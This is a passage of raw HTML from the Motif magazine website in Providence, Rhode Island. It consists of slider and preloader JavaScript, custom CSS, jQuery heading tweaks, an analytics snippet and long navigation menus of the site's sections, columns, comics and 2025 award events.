Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		<style id="wp-add-custom-css-single" type="text/css">

</style>
        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-85226 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 tribe-filter-live visualcomposerstarter events-single tribe-events-style-full tribe-events-style-theme">
	</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
